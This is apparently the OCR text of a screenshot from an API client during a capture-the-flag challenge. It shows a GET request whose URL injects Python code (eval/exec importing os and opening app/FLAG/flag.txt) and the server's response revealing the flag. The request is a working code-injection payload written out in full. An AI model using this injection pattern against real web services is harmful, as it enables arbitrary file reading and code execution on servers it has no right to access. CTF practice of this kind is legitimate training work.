 user-info-ng.mysterious-delivery.tcc/hello/" + str(eval(str(exec("import os;x=os")))) + str(open(x.path.join("app", "FLAG", "flag.txt")).read()) + "
Save
GET
user-info-ng.mysterious-delivery.tcc/hello/" + str(eval(str(exec("import os;x=os")))) + str(open(x.path.join("app", "FLAG", "flag.txt")).read()) + "
Send
Params Authorization Headers (9) Body Pre-request Script Tests Settings Cookies
Query Params
KEY VALUE DESCRIPTION Bulk Edit
Key Value Description
Body Cookies Headers (5) Test Results Status: 200 OK Time: 46 ms Size: 1.32 KB Save Response
Pretty Raw Preview Visualize
Welcome page NG
Hello NoneFLAG{hvIM-3aty-R39h-dOZ4}